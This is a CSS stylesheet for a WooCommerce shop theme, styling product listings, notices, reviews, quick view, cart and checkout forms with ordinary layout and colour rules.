.woocommerce-error li,
.woocommerce-info li,
.woocommerce-message li {
  list-style: none !important;
  padding-left: 0 !important;
  margin-left: 0 !important;
}

.woocommerce-message {
  border-bottom-color: #ffc000;
}

.woocommerce-message:before {
  content: "\f05a";
  color: #ffc000;
}

.woocommerce-info:before {
  content: "\f129";
  color: #56cfe1;
}

.piko-coupon-checkout .woocommerce-info:before {
  content: "\f0a3";
}

.piko-checkout-login .woocommerce-info:before {
  font-family: fontpiko;
  content: "\e858";
}

.woocommerce-error {
  border-bottom-color: #b81c23;
}

.woocommerce-error:before {
  content: "\f071";
  color: #b81c23;
}

.single_variation_wrap .woocommerce-info {
  border-bottom: 0;
  border-radius: 5px;
}

/* -------Product----------- */

/*product category header*/

@media (min-width:992px) {
  .pikowc_header_image .term-description {
    max-width: 70%;
  }
}

.woocommerce-products-header__title.page-title {
  font-size: 22px;
  line-height: 1;
  margin: 0;
  color: #454545;
}

.woocommerce-products-header {
  margin-bottom: 15px;
}

.woocommerce-products-header+.term-description {
  padding: 0;
  margin-top: 0;
}

.pikowc_header_image {
  width: 100%;
  height: 100%;
  background-position: 50% 0px;
  background-size: cover;
  background-repeat: no-repeat;
  padding: 1.875rem;
  color: #fff;
}

.pikowc_header_image .page-title {
  color: #fff;
}

.pikowc_header_image .term-description {
  margin-bottom: 0;
  line-height: 1.3;
  position: relative;
}

.pikowc_header_image .term-description p:last-child {
  margin-bottom: 0;
}

.pikowc_header_image:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
}

.tax-product_cat .page-header.title-left .breadcrumb {
  float: left;
}

.tax-product_cat .page-header.title-left {
  text-align: left;
}

.tax-product_cat .page-header.woo-breadcrumb {
  padding: 0;
}

.tax-product_cat .page-header {
  margin-bottom: 40px;
}

[class*="tax-product"] .woocommerce-toolbar .sort-by-wrapper,
[class*="tax-product"] .woocommerce-toolbar .gridlist-toggle-wrapper a:not(.filter-trigger),
.search-results .woocommerce-toolbar .sort-by-wrapper,
.search-results .woocommerce-toolbar .gridlist-toggle-wrapper {
  display: none;
}

.single-product .lg-has-thumb .lg-sub-html,
.single-product .lg-pull-caption-up .lg-sub-html {
  display: none;
}

.woocommerce-message {
  /*margin-bottom: 30px;*/
  margin-top: 30px;
}

.term-description {
  padding: 0 40px;
}

.woo-breadcrumb-filter {
  margin-bottom: 30px;
  font-size: 13px;
  line-height: 30px;
  /*padding: 0 40px;*/
  position: relative;
  z-index: 9;
}

.woo-breadcrumb-filter:after,
.woo-breadcrumb-filter:before {
  display: table;
  content: "";
  clear: both;
}

.woo-breadcrumb-filter .woocommerce-result-count {
  margin: 0 15px 0 0;
}

.product .product-innercotent>a img {
  width: 100%;
}

.product-innercotent {
  position: relative;
  overflow: hidden;
}

.product-innercotent>a img {
  width: 100%;
}

.product-innercotent:after {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.85);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.product-innercotent:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
}

.product-innercotent.no-overlay:after {
  display: none;
}

.product-innercotent .info-product {
  position: absolute;
  bottom: 35px;
  padding: 0 37px;
  width: 100%;
  z-index: 2;
}

.product-innercotent .info-product .title-product,
.product-innercotent .info-product .piko-viewdetail {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}

.product-innercotent:hover .info-product .title-product,
.product-innercotent:hover .info-product .piko-viewdetail {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}

.product-innercotent .info-product .title-product,
.product-innercotent .info-product>h3,
.info-product>h3 {
  font-size: 15px;
  margin-bottom: 0;
  color: #24201f;
  display: block;
  padding-right: 25px;
  font-family: inherit;
}

.product-innercotent .info-product .title-product a,
.info-product>h3 a {
  color: inherit;
}

.product-innercotent .info-product .title-product a:hover,
.info-product>h3 a:hover {
  color: #56cfe1;
}

.product-innercotent .info-product .price-product,
.info-product .price-product {
  font-size: 15px;
}

.product-innercotent .info-product .piko-viewdetail,
.info-product .piko-viewdetail {
  color: #24201f;
  float: right;
  font-size: 20px;
  margin-top: -23px;
  position: relative;
}

.product-innercotent .info-product .piko-viewdetail:hover,
.info-product .piko-viewdetail:hover {
  color: #56cfe1;
}

/* pagination */
.woocommerce-pagination {
  margin: 40px 0 30px;
}

.main-content .woocommerce-pagination ul.page-numbers,
.content-area .woocommerce-pagination ul.page-numbers {
  text-align: center;
  padding: 0;
}

.woocommerce-pagination .page-numbers li {
  display: inline-block;
}

.woocommerce-pagination .page-numbers li .page-numbers,
.woocommerce-pagination .page-numbers li a {
  float: left;
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #888888;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dfdfdf;
  -webkit-transition: all 0.45s;
  transition: all 0.45s;
  margin-right: 10px;
  text-align: center;
  -webkit-transition: background-color 0.4s, border 0.4s, background-image 0.01s;
  transition: background-color 0.4s, border 0.4s, background-image 0.01s;
}

.woocommerce-pagination .page-numbers li .page-numbers i {
  font-size: 18px;
}

.woocommerce-pagination .page-numbers li .page-numbers.next,
.woocommerce-pagination .page-numbers li:last-child span {
  margin-right: 0;
}

.woocommerce-pagination .page-numbers li .page-numbers:hover {
  color: #fff;
  background-color: #56cfe1;
  border-color: #56cfe1;
}

.woocommerce-pagination .page-numbers li .page-numbers.current {
  color: #56cfe1;
  background-color: transparent;
  border-color: #56cfe1;
}

/* track_order */
form.track_order {
  padding: 0 8%;
  text-align: center;
}

form.track_order>p {
  line-height: 30px;
}

form.track_order .form-tracking {
  background-color: #f7f7f7;
  padding: 25px 35px;
  max-width: 485px;
  margin: 40px auto 0;
  text-align: left;
}

form.track_order .form-row {
  margin-bottom: 30px;
}

form.track_order .form-row label {
  display: block;
  font-size: 15px;
  color: #010101;
  font-weight: 300;
  margin-bottom: 10px;
}

form.track_order .form-row input.input-text {
  width: 100%;
  background-color: #ffffff;
  border-color: #ededed;
}

form.track_order .form-row input[type="submit"] {
  min-width: 250px;
}

/*login/reg*/
.woocommerce-checkout .login p:nth-of-type(4),
.woocommerce-checkout .login .lost_password,
.woocommerce-form-login p:nth-of-type(3):not(.form-row-last),
#customer_login .login .lost_password {
  display: inline-block;
}

#customer_login .login p:nth-of-type(3) .inline {
  padding-left: 20px;
}

.form-row label {
  font-weight: normal;
}

.login .lost_password {
  color: #888;
  margin-top: 23px;
}

@media (min-width: 768px) {
  .login .lost_password {
    float: right;
  }
}

.woocommerce-FormRow span[class*="icon-"] {
  color: #b7b2b2;
}

.login .lost_password a {
  color: #888;
}

#customer_login h2 {
  text-transform: uppercase;
  font-size: 17px;
}

#customer_login h2+p {
  font-size: 16px;
  margin: 0 0 30px;
}

.login button[type="submit"],
#customer_login button[type="submit"] {
  min-width: 140px;
}

.woocommerce #customer_login {
  margin-bottom: 80px;
}

@media (max-width: 991px) {
  #customer_login .col-md-6 {
    margin-bottom: 50px;
  }
}

@media (min-width: 1280px) {
  #customer_login {
    width: 80%;
    margin: 0 auto;
  }
}

/* ------------------------ */
/*  SHOP WIDGET 	   */
/* ------------------------ */
/* product -category */
.footer-inner .widget ul ul,
.sidebar .widget ul ul {
  padding-left: 1.25rem;
}

.footer-inner .widget ul li {
  position: relative;
}

.widget:not(.widget_layered_nav) .open-this,
.product-categories.category-list .open-this,
.widget_product_categories ul .open-this,
.wpb_widgetised_column .widget_product_categories ul .open-this {
  cursor: pointer;
  position: absolute;
  right: 0;
  width: 1.25rem;
  text-align: center;
  z-index: 1;
  display: block;
  font-size: 1.125rem;
  color: #22222b;
}

ul.product-categories li.cat-item,
ul.list-item-product li {
  list-style: none;
  margin-bottom: 0.625rem;
}

.widget .children,
.widget .sub-menu,
ul.product-categories:not(.single-cat) li.cat-item ul.children {
  display: none;
}

.tax-product_cat ul.product-categories li.cat-item.cat-parent ul.children,
.single-product ul.product-categories li.cat-item.current-cat ul.children {
  display: block;
}

.tax-product_cat ul.product-categories li.cat-item.cat-parent>a,
.single-product ul.product-categories li.cat-item.current-cat>a {
  font-weight: 500;
}

.sidebar .widget .product_cat ul {
  padding-left: 0;
}

.product-categories.single-cat>.product_cat>.all-category+ul .open-this,
.product-categories.single-cat>.product_cat>.all-category .view-all-cats+ul,
.product-categories>.product_cat>.open-this {
  display: none;
}

ul.product-categories li.cat-item.cat-parent.opened {
  padding-bottom: 0;
}

ul.product-categories ul.children li {
  margin-left: -1.1875rem;
}

ul.product-categories ul.children li {
  padding-left: 0;
  padding-right: 0;
}

ul.product-categories ul.children {
  padding-left: 0;
}

ul.product-categories ul.children>li>a {
  padding-left: 1.875rem;
}

ul.product-categories ul.children ul.children li a {
  margin-left: 2.1875rem;
}

ul.product-categories ul.children>li:first-child {
  padding-top: 0.625rem;
}

ul.product-categories ul.children>li>a:before {
  content: "+";
  display: inline-block;
  padding-right: 0.625rem;
}

ul.product-categories ul.children>li.current-cat>a {
  font-weight: 500;
}

.page-widgets.widget,
.cats-menu.widget {
  padding-top: 0;
}


/* price filter */
.price_slider_wrapper {
  padding-right: 20px;
}

.price_slider_wrapper .ui-slider {
  position: relative;
}

.price_slider_wrapper .ui-widget-content {
  background: transparent;
}

.widget_price_filter .ui-slider-horizontal,
.widget .woof .widget_price_filter .ui-slider-horizontal {
  top: -5px;
  height: 4px;
  border-radius: 0;
  border: none;
}

.widget_price_filter .ui-slider .ui-slider-range,
.widget .woof .widget_price_filter .ui-slider .ui-slider-range {
  top: 0;
  height: 100%;
  position: absolute;
  z-index: 1;
  font-size: .7em;
  display: block;
  border: none;
  border-radius: 0;
  background-color: #fe9931;
}

.widget_price_filter .ui-slider .ui-slider-handle,
.widget .woof .widget_price_filter .ui-slider .ui-slider-handle {
  width: 12px;
  height: 12px;
  top: -6px;
  border: none;
  border-radius: 0;
  margin: 0;
  position: absolute;
  z-index: 2;
  border-radius: 0;
  background: #fe9931;
  cursor: default;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.35);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.35);
}

.widget_price_filter .ui-slider .ui-slider-handle:after,
.widget .woof .widget_price_filter .ui-slider .ui-slider-handle:after {
  position: absolute;
  top: 100%;
  left: 0;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 6px 0 6px;
  border-color: #fe9931 transparent transparent transparent;
}

.widget_price_filter .price_slider,
.widget .woof .widget_price_filter .price_slider {
  margin-top: 20px;
  display: inline-block;
  width: 100%;
  margin: 0;
}

.widget_price_filter .price_slider_amount,
.widget .woof .widget_price_filter .price_slider_amount {
  margin-top: 17px;
  overflow: hidden;
}

.widget_price_filter .price_slider_amount button {
  float: right;
  font-size: 13px;
  margin-top: 0;
  font-weight: 400;
  height: 30px;
  line-height: 30px;
  padding: 0 20px;
}

.widget_price_filter .price_slider_amount .price_label {
  float: left;
  line-height: 35px;
  font-size: 13px;
}

.widget_price_filter .ui-slider-horizontal {
  border: medium none;
  border-radius: 0;
  height: 4px;
  background: #e0e0e0;
}

/*Product single page details*/
.product .onsale {
  position: absolute;
  top: 10%;
  right: -5px;
  font-size: 10px;
  letter-spacing: 5px;
  text-transform: uppercase;
  color: #56cfe1;
  border: 1px solid #56cfe1;
  padding: 0 7px;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  z-index: 5;
}

/*fix wpml*/
.product-details .product-brand .chosen-container {
  float: right;
  top: 10px;
  font-weight: normal;
}

/*onsale off new product*/
.product .onsale+.onsale {
  display: none;
}

.product .onsale.new-badge {
  right: 1px;
}

#yith-quick-view-content.single-product .onsale {
  left: 0;
  top: 50px;
  right: auto;
}

.product .sold-out {
  position: absolute;
  top: 90px;
  left: 0px;
  font-size: 10px;
  letter-spacing: 6px;
  text-transform: uppercase;
  color: #24201f;
  border: 2px solid #24201f;
  padding: 0 7px;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  z-index: 5;
}

.product .new {
  position: absolute;
  top: 70px;
  left: 20px;
  font-size: 10px;
  letter-spacing: 6px;
  text-transform: uppercase;
  color: #56cfe1;
  border: 2px solid #56cfe1;
  padding: 0 7px;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  z-index: 5;
}

.shop_attributes {
  line-height: 32px;
  width: 100%;
}

.shop_attributes th {
  font-weight: normal;
}

.shop_attributes td p {
  margin-bottom: 0 !important;
}

.shop_attributes td {
  text-align: right;
}

.shop_attributes th,
.shop_attributes td {
  border: none;
  border: 1px solid #ddd;
}

/* Group product */
.summary.entry-summary .group_table {
  margin-bottom: 25px;
}

.summary.entry-summary .product-addtocart table.group_table td .quantity {
  margin-bottom: 0;
}

.summary.entry-summary .product-addtocart table.group_table .label {
  font-size: 15px;
  font-weight: normal;
}

table.group_table td {
  padding: 10px;
  border: 1px solid #e4e4e4;
}

table.group_table td a.button {
  border: none;
  padding: 4px 0;
  white-space: nowrap;
}

.summary.entry-summary table.group_table .price {
  display: table-cell;
  font-size: 15px;
  margin: 0;
  text-align: center;
  text-transform: normal;
  letter-spacing: 0;
}

.summary.entry-summary table.group_table .label {
  max-width: 200px;
}

.summary.entry-summary table.group_table .label label {
  text-transform: normal;
  letter-spacing: 0;
  white-space: normal;
  text-transform: inherit;
}

.summary.entry-summary table.group_table .label label a {
  font-size: 15px;
  font-weight: 400;
  line-height: 1.2;
  text-overflow: ellipsis;
  overflow: hidden;
  display: block;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  max-height: 36px;
}

td.label {
  display: table-cell;
  vertical-align: middle;
  border-radius: 0;
  text-align: left;
  font-size: 15px;
  text-transform: capitalize;
  color: #24201f;
}

/*Affiliate product*/
p.cart {
  display: inline-block;
}

p.cart .single_add_to_cart_button {
  line-height: 36px;
}

#reviews #comments ol.commentlist li .meta strong {
  font-weight: normal;
}

#reviews #comments ol.commentlist li .star-rating {
  margin-bottom: 7px;
}

.star-rating {
  height: 14px;
  line-height: 16px;
  overflow: hidden;
  position: relative;
  width: 90px;
  font-size: 14px;
  color: #C5C6C8;
}

.star-rating::before {
  content: "\f006\f006\f006\f006\f006";
  display: inline-block;
  float: left;
  font-family: "FontAwesome";
  left: 0;
  letter-spacing: 5px;
  position: absolute;
  top: 0;
}

.star-rating span {
  float: left;
  left: 0;
  overflow: hidden;
  padding-top: 13px;
  position: absolute;
  top: 0;
  color: #FFC000;
}

.star-rating span::before {
  content: "\f005\f005\f005\f005\f005";
  display: inline-block;
  font-family: "FontAwesome";
  left: 0;
  letter-spacing: 5px;
  position: absolute;
  top: 0;
}

.comment-form-rating {
  margin-bottom: 20px;
}

.comment-form-rating .stars {
  display: inline-block;
  margin: 0 0 0 20px;
}

.comment-form-cookies-consent label {
  padding-left: 10px;
}

#review_form .stars span {
  float: left;
  font-size: 13px;
  height: 12px;
  letter-spacing: 5px;
  line-height: normal;
  position: relative;
  width: 81px;
  color: #c2c2c2;
}

#review_form .stars>span::before {
  content: "\f005\f005\f005\f005\f005";
  font-family: "FontAwesome";
  font-style: normal;
  font-weight: normal;
  left: 0;
  position: absolute;
}

#review_form #commentform .stars>span a {
  float: left;
  height: 0;
  left: 0;
  line-height: normal;
  overflow: hidden;
  padding-top: 12px;
  position: absolute;
  text-align: center;
  top: 0;
}

#review_form #commentform .stars>span a:hover::before,
#review_form #commentform .stars>span a.active::before {
  color: #ffc000;
  content: "\f005\f005\f005\f005\f005";
  font-family: "FontAwesome";
  font-style: normal;
  font-weight: normal;
  left: 0;
  position: absolute;
  top: 0;
}

#review_form #commentform .stars span a.star-1 {
  width: 16px;
  z-index: 10;
}

#review_form #commentform .stars span a.star-2 {
  width: 32px;
  z-index: 9;
}

#review_form #commentform .stars span a.star-3 {
  width: 48px;
  z-index: 8;
}

#review_form #commentform .stars span a.star-4 {
  width: 64px;
  z-index: 7;
}

#review_form #commentform .stars span a.star-5 {
  width: 80px;
  z-index: 6;
}

/* quick view */
.quick-view-custom .col-md-7 {
  overflow: hidden;
}

.quick-view-custom .col-md-5 {
  overflow-x: auto;
}

.quick-view-custom .col-md-5 .product_title+.product_title {
  display: none;
}

#yith-quick-view-modal .yith-wcqv-main,
.woocommerce #yith-quick-view-modal .yith-wcqv-main {
  padding: 0 30px 0 0;
  background-color: #ffffff;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  overflow: hidden !important;
}

#yith-quick-view-modal img {
  width: 100%;
  height: auto;
}

#yith-quick-view-modal .yith-wcqv-wrapper {
  padding: 0 !important;
}

#yith-quick-view-content.single-product .total.price,
#yith-quick-view-content.single-product p.price {
  margin-bottom: 20px;
}

.quick-view.summary.entry-summary .woocommerce-product-rating {
  margin-bottom: 20px;
}

.quick-view.summary.entry-summary .woocommerce-product-rating .woocommerce-review-link {
  margin-right: 20px;
  color: #777;
}

#yith-quick-view-content div.images {
  width: 100%;
  float: none;
}

#yith-quick-view-content,
#yith-quick-view-content .product-single {
  margin-bottom: 0;
}

#yith-quick-view-content .product_title.entry-title {
  font-size: 24px;
  padding-right: 30px;
}

#yith-quick-view-content .shear-brand .brand-img {
  width: 60px;
}

#yith-quick-view-close {
  color: transparent;
  width: 45px;
  height: 40px;
  line-height: 40px;
  top: 0;
  right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  border: 0;
  background-color: #333;
}

#yith-quick-view-close:hover:before {
  color: #fff;
}

#yith-quick-view-close:before {
  content: '\e814';
  color: #fff;
  font-size: 20px;
  font-family: "fontpiko";
  left: -1px;
  position: absolute;
  right: 0;
  font-weight: 100;
}

#yith-quick-view-close:hover {
  color: transparent;
}

#yith-quick-view-content.single-product .piko-woo-single-wrap {
  overflow: hidden;
  position: relative;
}

#yith-quick-view-content.single-product .piko-woo-single-wrap .summary.entry-summary {
  max-width: none;
  margin-bottom: 35px;
}

#yith-quick-view-content div.woocommerce-product-rating a.woocommerce-review-link {
  display: initial !important;
}

.quick-view.summary .product_meta {
  margin-top: 30px;
  border-top: 1px solid #f7f7f7;
  padding: 6px 0;
}

.quick-view.summary .product_meta {
  margin-bottom: 0px !important;
}

#yith-quick-view-content div.summary {
  width: 100% !important;
}

#yith-quick-view-content .wpa-wcpb-list .image {
  width: 80px;
}

#yith-quick-view-content .guide-wrap .modal-open+.modal-open {
  display: none !important;
}

#yith-quick-view-content .col-xl-6 {
  overflow: hidden;
}

#yith-quick-view-content .col-xl-6 {
  overflow-x: auto;
}

.yith-wcqv-button .blockUI {
  border-radius: 40px;
}

@media(max-width:767px) {
  #yith-quick-view-content.single-product .summary.entry-summary {
    padding: 15px;
  }

  #yith-quick-view-content .quick-view-custom {
    margin: 0;
  }

  #yith-quick-view-content .product_title.entry-title {
    font-size: 14px;
    padding-right: 0;
    margin-top: 0;
  }

}

.w-1380 {
  max-width: 1380px;
  margin-left: auto;
  margin-right: auto;
}

/* ------------------------ 
	PAGE CART
 ------------------------ */
.shop_table {
  border: none;
  text-align: left;
  font-size: 15px;
  table-layout: inherit;
  width: 100%;
}

.shop_table th,
.shop_table td {
  padding: 0.4em;
}

.shop_table thead tr {
  border: 2px solid #e7e7e7;
}

.shop_table thead th {
  color: #222;
  font-size: 15px;
  padding: 20px 5px;
  border: none;
  font-weight: 500;
}

.shop_table thead th:not(.product-name) {
  text-align: center;
}

.shop_table.cart tbody tr.cart_item td.product-price {
  font-weight: 600;
  color: #777777;
}

.shop_table tbody tr.cart_item td:first-child {
  border-left: 1px solid #e1e1e1;
}

.shop_table tbody tr.cart_item td .quantity {
  margin: 0 auto;
  max-width: 120px;
}

.shop_table tbody tr.cart_item td {
  padding: 35px 10px;
  vertical-align: top;
  border: none;
  text-align: center;
  border-right: 1px solid #e1e1e1;
  border-bottom: 1px solid #e1e1e1;
  vertical-align: middle;
}

@media (min-width:768px) {
  .shop_table tbody tr.cart_item td.product-name {
    text-align: left;
    line-height: 1.3;
  }
}

.shop_table tbody tr.cart_item td.product-name .product-sku {
  padding-left: 10px;
}

.shop_table.woocommerce-checkout-review-order-table tbody tr.cart_item td.product-name {
  width: 78%;
}

.col-md-9 .shop_table.woocommerce-checkout-review-order-table tbody tr.cart_item td.product-name {
  width: 70%;
}

.shop_table.cart tbody tr.cart_item td dl {
  margin-top: 18px;
}

.shop_table tbody tr.cart_item td dt,
.shop_table tbody tr.cart_item td dd {
  display: inline-block;
  color: #999;
}

.shop_table.cart tbody tr.cart_item td dd {
  padding: 0 15px 0 5px;
}

.shop_table tbody tr.cart_item td.product-remove a {
  font-size: 25px;
  color: #999;
}

.wishlist_table tr td.product-thumbnail a img,
.shop_table tbody .cart_item .product-thumbnail a img {
  max-width: 120px;
  height: auto;
}

.shop_table tbody .cart_item .product-name a {
  font-size: 16px;
  color: #666;
  margin-right: 20px;
  padding-top: 6px;
  margin-bottom: 12px;
}

.shop_table.cart tbody .cart_item .product-sku a {
  display: none !important;
}

.shop_table.cart tbody .cart_item .product-name span.product-sku {
  display: none;
}

.shop_table tbody tr.cart_item td.product-subtotal {
  font-size: 16px;
  line-height: 1.5;
  font-weight: 600;
  color: #56cfe1;
}

.shop_table tbody tr.cart_item td.product-remove a:hover,
.shop_table tbody .cart_item .product-name a:hover {
  color: #56cfe1;
}

table.shop_table td.actions {
  padding: 30px 0;
}

table.shop_table td.actions .coupon {
  float: left;
}

table.shop_table td.actions .coupon input {
  display: inline-block;
}

table.shop_table td.actions>input[disabled=""] {
  color: #ccc;
  cursor: not-allowed;
}

table.shop_table td.actions .coupon>button[type="submit"],
table.shop_table td.actions .coupon>input[type="submit"] {
  margin-bottom: 10px;
}

table.shop_table td.actions .coupon input[type="text"] {
  padding: 12px 15px 11px 20px;
  margin-right: 15px;
}

table.shop_table td.actions .coupon input[type="text"]:focus {
  color: #666;
}

table.shop_table td.actions>input[type="submit"] {
  float: right;
  border: 2px solid;
}

table.shop_table td.actions .coupon>input[type="submit"]:hover,
table.shop_table td.actions>input[type="submit"]:hover {
  border: 2px solid #56cfe1;
}

table.shop_table td.actions>input[disabled=""]:hover {
  border: 2px solid;
  background-color: transparent;
}

table.shop_table td.actions .coupon label[for="coupon_code"] {
  display: none;
}

table.shop_table td.actions .coupon input.input-text {
  width: 50%;
  color: #b0b0b0;
  float: left;
}

.cart-collaterals {
  margin: 70px 0;
}

.cart-collaterals:after,
.cart-collaterals:before {
  content: "";
  display: table;
  clear: both;
}

.cart-collaterals .cart_totals {
  float: right;
  width: 48%;
  max-width: 460px;
}

.cart-collaterals>.shipping {
  float: left;
  width: 48%;
  max-width: 460px;
}

.cart-collaterals .shop_table {
  border: 1px solid #e7e7e7;
}

.cart_totals>h2,
.shipping>h4 {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 30px 0 30px;
}

.cart_totals table tr.shipping form p {
  margin-top: 0;
}

.cart_totals table th,
.cart_totals table td {
  padding: 15px 28px;
  vertical-align: middle;
  border-right: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
}

.cart_totals table th {
  font-size: 16px;
  width: 30%;
  color: #222;
  font-weight: 500;
  letter-spacing: 0.02em;
}

.cart_totals table tr.shipping td {
  color: inherit;
  font-size: inherit;
}

.cart_totals table tr.order-total td .amount {
  color: #56cfe1;
}

.cart_totals table tr.order-total th {
  font-weight: 600;
}

.cart_totals .wc-proceed-to-checkout {
  text-align: right;
}

.cart_totals .wc-proceed-to-checkout .checkout-button {
  margin-top: 30px;
  display: inline-table;
  text-transform: uppercase;
  border: 2px solid;
}

.cart_totals .wc-proceed-to-checkout .checkout-button:hover {
  border: 2px solid #56cfe1;
}

/* ----------------------
    CHECKOUT
----------------------- */
.checkout .woocommerce-billing-fields {
  display: inline-block;
  width: 100%;
}

.checkout .woocommerce-billing-fields.fix {
  margin-top: -23px;
}

.woocommerce-billing-fields #billing_last_name_field,
.woocommerce-billing-fields #billing_phone_field,
.woocommerce-billing-fields #billing_city_field,
.woocommerce-shipping-fields #shipping_last_name_field,
.woocommerce-shipping-fields #shipping_city_field {
  padding-left: 0 !important;
}

.checkout .form-row .chosen-container {
  width: 100% !important;
}

.piko-checkout-login {
  width: 48.5%;
  float: left;
}

.piko-coupon-checkout {
  margin-left: 3%;
  float: right;
  width: 48.5%;
}

body.logged-in .piko-coupon-checkout {
  width: 100%;
  margin-left: 0;
}

form.woocommerce-checkout {
  display: inline-block;
  margin-top: 30px;
  margin-bottom: 60px;
}

.woocommerce-info {
  color: #666;
  font-size: 15px;
}

.piko-checkout-login form.login,
.piko-coupon-checkout form.checkout_coupon {
  margin-top: 20px;
  display: none;
}

.woocommerce-checkout .form-row label:not(.checkbox) {
  font-size: 15px;
  color: #9b9b9b;
  display: block;
  white-space: nowrap;
}

.woocommerce-checkout #createaccount+span {
  color: #222;
  padding-left: 5px;
}

.woocommerce-checkout .form-row .input-text,
.woocommerce-checkout .form-row select {
  width: 100%;
}

.woocommerce-checkout label.inline {
  display: inline !important;
  margin: 0 0 0 10px;
}

abbr[data-original-title],
abbr[title] {
  border-bottom: none;
}

.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
h3.order_review_heading,
h3#order_review_heading {
  font-size: 18px;
  margin-bottom: 30px;
  text-transform: uppercase;
}

.shipping_address .form-row,
.woocommerce-billing-fields .form-row {
  display: inline-block;
  width: 100%;
  margin-bottom: 25px;
}

.shipping_address+p.notes {
  margin-top: 15px;
}

.woocommerce-billing-fields #billing_first_name_field,
.woocommerce-billing-fields #billing_last_name_field,
.woocommerce-billing-fields #billing_email_field,
.woocommerce-billing-fields #billing_phone_field,
.woocommerce-billing-fields #billing_postcode_field,
.woocommerce-billing-fields #billing_city_field,
.woocommerce-shipping-fields #shipping_first_name_field,
.woocommerce-shipping-fields #shipping_last_name_field,
.woocommerce-shipping-fields #shipping_postcode_field,
.woocommerce-shipping-fields #shipping_city_field {
  float: left;
  width: 50%;
}

.woocommerce-billing-fields #billing_first_name_field,
.woocommerce-billing-fields #billing_email_field,
.woocommerce-billing-fields #billing_postcode_field,
.woocommerce-shipping-fields #shipping_first_name_field,
.woocommerce-shipping-fields #shipping_postcode_field {
  padding-right: 30px;
}

.woocommerce-billing-fields #billing_last_name_field,
.woocommerce-billing-fields #billing_phone_field,
.woocommerce-billing-fields #billing_city_field,
.woocommerce-shipping-fields #shipping_last_name_field,
.woocommerce-shipping-fields #shipping_city_field {
  padding-left: 10px;
}

.form-row .chosen-container {
  text-transform: capitalize;
  font-size: 13px;
  letter-spacing: inherit;
}

.form-row .chosen-container-single .chosen-single {
  height: auto;
  line-height: inherit;
  padding: 10px 15px;
}

.woocommerce-checkout input[type="checkbox"] {
  opacity: 0.3;
}

.woocommerce-checkout input[type="checkbox"]:checked {
  opacity: 0.6;
}

.shop_table.woocommerce-checkout-review-order-table tbody tr.cart_item:first-child {
  border-top: 1px solid #f4f4f4;
}

.shop_table.woocommerce-checkout-review-order-table tbody tr.cart_item td {
  padding: 15px;
}

.shop_table.woocommerce-checkout-review-order-table tbody tr.cart_item td dl {
  padding: 0;
  margin: 0;
}

.shop_table.woocommerce-checkout-review-order-table tr.cart_item td.product-total {
  text-align: right;
}

.select2-container--default .select2-selection--single {
  padding: 5px 10px 5px;
  border-color: #e1e1e1;
  border-radius: 0;
  height: 40px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 8px;
  right: 15px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #56cfe1;
}

.select2-container .select2-choice {
  padding: 12px 10px 13px;
  border-color: #e1e1e1;
}

.select2-drop-active {
  border-color: #ccc;
}

.select2-container .select2-choice .select2-arrow {
  right: 10px;
}

.select2-drop.select2-drop-above.select2-drop-active {
  border-top-color: #ccc;
}

.shop_table.woocommerce-checkout-review-order-table tr.shipping td:last-child {
  color: #949494;
  font-size: 13px;
  -webkit-border-end: 1px solid #e1e1e1;
  width: calc(100% + 89px);
  display: block;
}

.shop_table.woocommerce-checkout-review-order-table tr.cart_item td.product-name .product-quantity {
  font-weight: 300;
}

.shop_table tfoot th,
.shop_table tfoot td {
  border: none;
  padding: 20px 0 0;
}

.shop_table.woocommerce-checkout-review-order-table tfoot {
  border-bottom: 1px solid #e1e1e1;
  border-left: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
}

.shop_table.woocommerce-checkout-review-order-table tfoot tr {
  border-bottom: 1px solid #e1e1e1;
}

.shop_table.woocommerce-checkout-review-order-table tfoot tr td {
  padding: 20px;
}

.shop_table.woocommerce-checkout-review-order-table tfoot th {
  font-weight: 600;
  color: #222;
  padding: 20px 28px;
  font-size: 15px;
  vertical-align: middle;
  border-right: 1px solid #f4f4f4;
}

.shop_table tfoot td {
  text-align: center;
}

.shop_table #shipping_method {
  list-style: none;
  padding: 0;
}

.shop_table #shipping_method li label {
  padding-left: 10px;
}

textarea#order_comments {
  padding-top: 10px;
}

.woocommerce-billing-fields .select2-container .select2-choice,
.shop_table.woocommerce-checkout-review-order-table tr.order-total td .amount {
  color: #222;
}

.woocommerce-checkout-payment {
  margin-top: 20px;
  padding: 20px;
  border: 1px solid #e1e1e1;
}

.woocommerce-checkout-payment .payment_methods {
  padding: 20px 0;
}

.woocommerce-checkout-payment .payment_methods li {
  list-style: none;
}

.woocommerce-checkout-payment .payment_methods li label {
  font-weight: 300;
  font-size: 15px;
  color: #24201f;
}

.woocommerce-checkout-payment .payment_methods li.payment_method_paypal label img {
  max-width: 140px;
  margin: 0 10px;
}

.woocommerce-checkout-payment .payment_methods li label .about_paypal {
  font-size: 13px;
}

